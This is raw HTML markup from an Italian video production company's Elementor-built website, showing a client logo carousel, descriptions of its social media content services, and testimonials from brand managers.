								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-dude-reverse.png" alt="giorusso-production-cliente-dude-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-if-reverse.png" alt="giorusso-production-cliente-if-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-netflix-reverse.png" alt="giorusso-production-cliente-netflix-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-sephora-reverse.png" alt="giorusso-production-cliente-sephora-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-sky-reverse.png" alt="giorusso-production-cliente-sky-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-bcube-reverse.png" alt="giorusso-production-cliente-bcube-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-cliomakeup-reverse.png" alt="giorusso-production-cliente-cliomakeup-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-fiat-reverse.png" alt="giorusso-production-cliente-fiat-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-miamo-reverse.png" alt="giorusso-production-cliente-miamo-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-moschino-reverse.png" alt="giorusso-production-cliente-moschino-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-nowtv-reverse.png" alt="giorusso-production-cliente-nowtv-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-radio-deejay-reverse.png" alt="giorusso-production-cliente-radio-deejay-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-redbull-reverse.png" alt="giorusso-production-cliente-redbull-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-samsung-reverse.png" alt="giorusso-production-cliente-samsung-reverse.png" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dc82356 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc82356" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79154f0 elementor-invisible" data-id="79154f0" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44d7dfc elementor-widget elementor-widget-image" data-id="44d7dfc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="690" height="388" src="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-Live-Content-Creation-raggiungio-pubblico.jpg" class="attachment-full size-full wp-image-1330" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-Live-Content-Creation-raggiungio-pubblico.jpg 690w, https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-Live-Content-Creation-raggiungio-pubblico-300x169.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e696a3b elementor-invisible" data-id="e696a3b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3ca38a elementor-widget elementor-widget-heading" data-id="f3ca38a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">live content creator</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-98de0f1 elementor-widget elementor-widget-heading" data-id="98de0f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Raggiungi un pubblico più ampio</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bd038da elementor-widget elementor-widget-text-editor" data-id="bd038da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aumenta la visibilità e la riconoscibilità del marchio, stabilisci un legame più forte con i follower e rafforza la loro fedeltà. Lavorare con un team specializzato in snack content garantisce una qualità elevata dei contenuti e una maggiore efficacia nella loro diffusione.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8214ad4 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="8214ad4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://livecontentcreator.com/production/" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Guarda tutti i nostri lavori</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9844fb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9844fb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d99de51" data-id="6d99de51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4e2e3 elementor-widget elementor-widget-heading" data-id="1f4e2e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">creiamo contenuti per i tuoi social</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ac8eed1 elementor-invisible elementor-widget elementor-widget-heading" data-id="6ac8eed1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">What we can do for you </span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b44ace9 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b44ace9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44aae044 elementor-invisible" data-id="44aae044" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-769fd70 elementor-widget elementor-widget-image" data-id="769fd70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/live-coverage/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_livecoverage_ott.png" class="attachment-full size-full wp-image-769" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_livecoverage_ott.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_livecoverage_ott-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e06dacb elementor-widget elementor-widget-heading" data-id="e06dacb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/live-coverage/" target="_blank">live<br>coverage</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-67b344c elementor-widget elementor-widget-text-editor" data-id="67b344c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il nostro servizio di copertura live ti fornisce un esperto Live Content Creator che si occuperà di elaborare idee e produrre i tuoi contenuti per le piattaforme social. Questo include video brevi, Storie Instagram, Reel e i trend più recenti su TikTok. Il Live Coverage è la scelta perfetta per chi ha bisogno di contenuti veloci e di tendenza.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-528cebd elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="528cebd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/production/live-coverage/" target="_blank" rel="noopener">

											<span class="elementor-icon-list-text">cosa devi sapere del nostro live coverage</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2999b770 elementor-invisible" data-id="2999b770" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99a269c elementor-widget elementor-widget-image" data-id="99a269c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/produzioni-social/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_produzioni-social_ott.png" class="attachment-full size-full wp-image-771" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_produzioni-social_ott.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_produzioni-social_ott-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f6e90ad elementor-widget elementor-widget-heading" data-id="f6e90ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/produzioni-social/" target="_blank">Produzioni social</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-97a87f7 elementor-widget elementor-widget-text-editor" data-id="97a87f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il servizio di Produzione Social è pensato per i brand che hanno bisogno di un occhio da regista e di una narrazione fatta apposta per far emergere il meglio dai loro attori. Il sistema perfetto per rafforzare l&#8217;immagine del brand in un ambiente digitale. Sempre pronti a riprendere! Consegniamo i contenuti richiesti entro 24 ore &#8211; o anche prima, se necessario.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bbf8371 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bbf8371" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/production/produzioni-social/" target="_blank" rel="noopener">

											<span class="elementor-icon-list-text">fatti incantare dalle produzioni social </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1e0b975a elementor-invisible" data-id="1e0b975a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bb261b elementor-widget elementor-widget-image" data-id="8bb261b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/formazione/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_formazione_ott.png" class="attachment-full size-full wp-image-768" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_formazione_ott.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_formazione_ott-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9035587 elementor-widget elementor-widget-heading" data-id="9035587" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/formazione/" target="_blank">coaching<br>e formazione</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-81aeba3 elementor-widget elementor-widget-text-editor" data-id="81aeba3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il programma di Coaching di GioRusso Production è stato pensato e sviluppato per fornire le conoscenze necessarie a diventare un Live Content Creator di successo. Affina le tue capacità di regista, fotografo e video editor per migliorare la comunicazione online del tuo brand.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-78eb296 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78eb296" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/production/formazione-e-coaching/" target="_blank" rel="noopener">

											<span class="elementor-icon-list-text">inizia la formazione con giorusso</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d9ada8d elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9ada8d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a66b30c elementor-invisible" data-id="a66b30c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ff69e6 elementor-widget elementor-widget-image" data-id="4ff69e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_ondemand_ott.png" class="attachment-full size-full wp-image-770" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_ondemand_ott.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_ondemand_ott-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8546b4d elementor-widget elementor-widget-heading" data-id="8546b4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/content-delivery/" target="_blank">content<br>delivery</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fe01fe6 elementor-widget elementor-widget-text-editor" data-id="fe01fe6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sai che possiamo creare contenuti anche a distanza? Vuoi rendere i tuoi video social ancora più coinvolgenti? Sappi che non c&#8217;è bisogno di essere fisicamente presenti insieme. Con le giuste tecnologie e competenze, possiamo creare contenuti epici in qualsiasi luogo!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-01d5b66 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="01d5b66" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/production/live-coverage/" target="_blank" rel="noopener">

											<span class="elementor-icon-list-text">sfrutta i vantaggi del content delivery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2f37a9 elementor-invisible" data-id="a2f37a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d3bf37 elementor-widget elementor-widget-image" data-id="0d3bf37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/works/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_realtime_ottimizzato.png" class="attachment-full size-full wp-image-772" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_realtime_ottimizzato.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_realtime_ottimizzato-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-16a2037 elementor-widget elementor-widget-heading" data-id="16a2037" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/real-time-marketing-e-live-content-creator/" target="_blank">real-time<br>Marketing</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c5d9ddb elementor-widget elementor-widget-text-editor" data-id="c5d9ddb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GioRusso Production è consapevole dell&#8217;importanza per un brand di diffondere rapidamente contenuti web come Storie Instagram, Reel e Snack Video. Siamo specializzati nella creazione di brevi video per la pubblicazione rapida sulle piattaforme di social media più popolari in un giorno.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8e6ed4c elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e6ed4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/production/live-coverage/" target="_blank" rel="noopener">

											<span class="elementor-icon-list-text">scopri il real-time marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f351468 elementor-invisible" data-id="f351468" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8d27f elementor-widget elementor-widget-image" data-id="7d8d27f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_home_brandawareness.png" class="attachment-full size-full wp-image-936" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_home_brandawareness.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_home_brandawareness-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5e4ce3a elementor-widget elementor-widget-heading" data-id="5e4ce3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/live-content-per-brand-awareness/" target="_blank">Brand<br>awareness</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b15f672 elementor-widget elementor-widget-text-editor" data-id="b15f672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il servizio di Brand Awareness aumenta la visibilità del marchio e rafforza la relazione con il suo target. La nostra creazione di contenuti social in live accattivanti e interattivi, stabilisce una connessione emozionale con il pubblico e costruisce una reputazione positiva del brand.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e37a485 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e37a485" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/production/" target="_blank" rel="noopener">

											<span class="elementor-icon-list-text">fai brand awareness con il nostro team</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44472212 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44472212" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bd09e58" data-id="4bd09e58" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27d2f5b elementor-testimonial--layout-image_stacked elementor-testimonial--align-left elementor-testimonial--skin-default elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="27d2f5b" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						In qualità di responsabile social per Sky, lavoro con voi dagli esordi, anzi da prima: abbiamo lavorato insieme alla copertura di molti tra i maggiori eventi di intrattenimento live, festival cinematografici, non si contano le numerose interviste di attori, talent, giornalisti e cantanti su set e conferenze stampa. I risultati sono sempre  contenuti social pensati e prodotti per social : con tutto il team di professionisti abbiamo sempre realizzato racconti mirati, creativi, qualitativamente impeccabili. Siete molto proattivi nella fase di definizione creativa, un grande aiuto per affiancare figure tradizionali di social media manager, editor, producer e creativi. Professionalità, grande competenza tecnica, affidabilità, velocità vi caratterizzano. Siete un grande team.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Martina Ciocca</span><span class="elementor-testimonial__title">Social Engagment Manager, Sky Italia 📺</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Scoperto quasi per caso. Ma subito apprezzato. Lui riesce a rendere esaltante anche dei primi piani.
Realizza dei video anche per brand molto alti e riesce a immedesimarsi perfettamente nel cliente presentandoti sempre un prodotto molto alto e performante.
GioRusso ha un esuberanza che ti rapisce, in sintesi fatto il primo lavoro con lui poi non riesci a cambiare. Vuoi sempre lui.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Viola Parenti</span><span class="elementor-testimonial__title">Branded Entertainment Department, Fremantle 🎬🍿</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Abbiamo coinvolto la Gio Russo Production in moltissimi progetti: grandi eventi sportivi, musicali, iniziative all’interno delle università, shooting con atleti e artisti. Nonostante fossero occasioni molto diverse abbiamo sempre trovato un team di professionisti in grado non solo di ideare e produrre contenuti nativi social in tempo reale, ma anche una squadra affiatata e entusiasta, capace di coinvolgere sia noi sia i talent in maniera naturale. La loro forza non è soltanto nella capacità produttiva e nella velocità, ma anche nel modo in cui riescono a entrare in connessione con tutti e far uscire il meglio da persone e situazioni.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Veronica Ricasoli </span><span class="elementor-testimonial__title">Head of Programming, Red Bull Italia 🛩️🚀</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Altissima qualità, innovazione, creatività e anche un pizzico di follia sono gli ingredienti che rendono unici i progetti realizzati con Gio e il suo team. Sono per noi un’estensione del team interno con cui creare ogni volta un racconto sempre diverso.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Cinzia Gallenzi</span><span class="elementor-testimonial__title">Content Client Manager T&P 🌶️🍜</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Precedente">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Successivo">
